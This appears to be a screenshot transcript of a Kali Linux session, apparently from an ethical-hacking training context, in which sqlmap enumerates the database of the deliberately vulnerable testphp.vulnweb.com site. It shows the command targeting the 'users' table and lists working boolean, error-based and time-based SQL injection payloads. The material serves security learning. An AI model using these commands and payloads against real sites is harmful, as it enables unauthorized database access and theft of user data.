 kali-linux-2024.1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:34
kali@kali: ~
kali@kali: ~ 251x49
[14:00:41] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+
[14:00:42] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 14:00:42 /2024-08-16/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=2 -D acuart -T users --columns
{1.8.5#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for a
ny misuse or damage caused by this program
[*] starting @ 14:01:09 /2024-08-16/
[14:01:09] [INFO] resuming back-end DBMS 'mysql'
[14:01:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=2 AND 2032=2032
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=2 AND GTID_SUBSET(CONCAT(0x716a786271,(SELECT (ELT(9429=9429,1))),0x71626a7171),9429)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=2 AND (SELECT 9341 FROM (SELECT(SLEEP(5)))bZsX)
CYBERSUMIT
TryHackMe
(HACKER ETHIQUE)